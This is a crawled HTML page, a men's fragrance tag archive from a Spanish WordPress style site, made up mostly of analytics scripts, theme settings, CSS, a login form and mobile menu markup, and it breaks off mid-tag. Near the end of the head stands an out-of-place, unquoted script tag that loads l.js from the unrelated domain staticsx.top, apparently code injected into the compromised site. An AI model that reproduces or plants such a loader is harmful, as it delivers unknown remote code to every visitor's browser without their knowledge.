

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hombreyestilo.com/tag/fragancias-masculinas-edicion-limitada/
body_size: 27296
content:
<!doctype html ><html lang="es"><head><link rel="stylesheet" href="https://hombreyestilo.com/wp-content/cache/min/1/a291a17089b8af172c799851c1d6ea6f.css" data-minify="1"/><script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5165354859610663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script><script src="https://hombreyestilo.com/wp-content/cache/min/1/b1135729aea1f3c5d5badfff9833bb63.js" data-minify="1"></script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://hombreyestilo.com/xmlrpc.php" /><meta name='robots' content='noindex, follow' /><link rel="icon" type="image/png" href="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilofav.png"><title>Fragancias Masculinas edición limitada Archivos -</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Fragancias Masculinas edición limitada Archivos -" /><meta property="og:url" content="https://hombreyestilo.com/tag/fragancias-masculinas-edicion-limitada/" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@hombreyestilo" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hombreyestilo.com/#website","url":"https://hombreyestilo.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hombreyestilo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://hombreyestilo.com/tag/fragancias-masculinas-edicion-limitada/#webpage","url":"https://hombreyestilo.com/tag/fragancias-masculinas-edicion-limitada/","name":"Fragancias Masculinas edici\u00f3n limitada Archivos -","isPartOf":{"@id":"https://hombreyestilo.com/#website"},"breadcrumb":{"@id":"https://hombreyestilo.com/tag/fragancias-masculinas-edicion-limitada/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://hombreyestilo.com/tag/fragancias-masculinas-edicion-limitada/"]}]},{"@type":"BreadcrumbList","@id":"https://hombreyestilo.com/tag/fragancias-masculinas-edicion-limitada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://hombreyestilo.com/"},{"@type":"ListItem","position":2,"name":"Fragancias Masculinas edici\u00f3n limitada"}]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://hombreyestilo.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://hombreyestilo.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta Fragancias Masculinas edición limitada del feed" href="https://hombreyestilo.com/tag/fragancias-masculinas-edicion-limitada/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-SBLHHNENQ9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hombreyestilo.com\/tag\/fragancias-masculinas-edicion-limitada\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SBLHHNENQ9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SBLHHNENQ9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600%7CPlayfair+Display%3A400%7CPoppins%3A400%2C600%2C700%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/hombreyestilo.com","hash_tracking":"false","v4_id":"G-SBLHHNENQ9"};/*  */</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-45310869-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["hombreyestilo.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-45310869-1", {"anonymize_ip":true});
gtag("config", "G-VJYB6SG71H");</script> <link rel="https://api.w.org/" href="https://hombreyestilo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hombreyestilo.com/wp-json/wp/v2/tags/1596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hombreyestilo.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hombreyestilo.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="Site Kit by Google 1.96.0" /><script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//hombreyestilo.com/?wordfence_lh=1&hid=D6A21D0AF411BAD9664EEB838B7343F0');</script><style scoped>.yuzo_related_post{}.yuzo_related_post
.relatedthumb{}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"d8271ad771","wpRestUrl":"https:\/\/hombreyestilo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/hombreyestilo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="bc397ba0a0";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body{background-color:#f7f8f8}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:#fff;background:-moz-linear-gradient(top, #fff 0%, #fff 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));background:-webkit-linear-gradient(top, #fff 0%, #fff 100%);background:-o-linear-gradient(top, #fff 0%, #fff 100%);background:-ms-linear-gradient(top, #fff 0%, #fff 100%);background:linear-gradient(to bottom, #fff 0%, #fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 )}.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close span:hover
i{color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{background-color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{color:#fff}.td-mobile-content li a,
.td-mobile-content .td-icon-menu-right,
.td-mobile-content .sub-menu .td-icon-menu-right,
#td-mobile-nav .td-menu-login-section a,
#td-mobile-nav .td-menu-logout a,
#td-mobile-nav .td-menu-socials-wrap .td-icon-font,
.td-mobile-close .td-icon-close-mobile,
.td-search-close .td-icon-close-mobile,
.td-search-wrap-mob,
.td-search-wrap-mob #td-header-search-mob,
#td-mobile-nav .td-register-section,
#td-mobile-nav .td-register-section .td-login-input,
#td-mobile-nav label,
#td-mobile-nav .td-register-section i,
#td-mobile-nav .td-register-section a,
#td-mobile-nav .td_display_err,
.td-search-wrap-mob .td_module_wrap .entry-title a,
.td-search-wrap-mob .td_module_wrap:hover .entry-title a,
.td-search-wrap-mob .td-post-date{color:#a3a3a3}.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after,
#td-mobile-nav .td-menu-login-section .td-menu-login
span{background-color:#a3a3a3}#td-mobile-nav .td-register-section .td-login-input{border-bottom-color:#a3a3a3 !important}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins;font-weight:600}.td-mobile-content .sub-menu
a{font-family:Poppins;font-weight:600}.td-container-wrap,.post{background-color:#f7f8f8}</style><style></style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="archive tag tag-fragancias-masculinas-edicion-limitada tag-1596 global-block-template-1 td-classic-pro tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-12141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/">MODA HOMBRE</a></li><li id="menu-item-12148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12148"><a href="https://hombreyestilo.com/estilos/">ESTILOS</a></li><li id="menu-item-12145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12145"><a href="https://hombreyestilo.com/firmas/">FIRMAS</a></li><li id="menu-item-12142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/">CUIDADO PERSONAL</a></li><li id="menu-item-12143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12143"><a href="https://hombreyestilo.com/tendencias/">TENDENCIAS</a></li><li id="menu-item-12144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/">ESTILO DE VIDA</a></li><li id="menu-item-12146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12146"><a href="https://hombreyestilo.com/complementos/">COMPLEMENTOS</a></li><li id="menu-item-12147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12147"><a href="https://hombreyestilo.com/calzado/">CALZADO</a></li><li id="menu-item-12149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12149"><a href="https://hombreyestilo.com/fragancias/">FRAGANCIAS</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Registrarse</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Recuperación de contraseña</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recupera tu contraseña</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://hombreyestilo.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Buscar</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width: 767px){.tdi_2{margin-bottom:60px !important;border-color:rgba(31,33,35,0.08) !important;border-style:solid !important;border-width:0px 0px 2px 0px !important;position:relative}}</style><div class="tdi_1_rand_style td-element-style" ><style>@media (max-width: 767px){.tdi_1_rand_style{background-color:#fff !important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,
.tdi_4 .tdc-columns{min-height:0}.tdi_4,
.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width: 767px){@media (min-width: 768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,
.tdi_4
.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width: 767px){.tdi_4{padding-top:15px !important;padding-bottom:15px !important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_6{vertical-align:middle}}@media (max-width: 767px){.tdi_6{width:40% !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width: 767px){.tdi_7{margin-top:-2px !important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo
h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo
h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap
img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap
svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg
svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg
*{fill:#000}.tdi_7 .tdb-logo-a,
.tdi_7
h1{align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width: 767px){.tdi_7 .tdb-logo-a,
.tdi_7
h1{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-img{max-width:130px}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{display:none;font-family:Playfair Display !important;font-size:28px !important;}.tdi_7 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  width="169" height="135" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_9{vertical-align:middle}}@media (max-width: 767px){.tdi_9{width:60% !important;justify-content:flex-end !important;text-align:right !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu 